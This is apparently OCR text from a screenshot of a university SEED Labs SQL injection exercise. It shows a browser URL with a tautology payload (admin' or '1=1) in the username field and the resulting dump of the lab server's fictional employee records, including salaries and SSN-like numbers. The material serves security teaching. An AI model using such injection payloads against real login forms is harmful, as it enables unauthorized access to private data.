 SQLi Lab
SENG-360 Lab-7 - Google
www.seed-server.com/unsafe_home.php?username=admin'+or+'+1%3D1&Pass
70%
SEED LABS
Home Edit Profile
Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs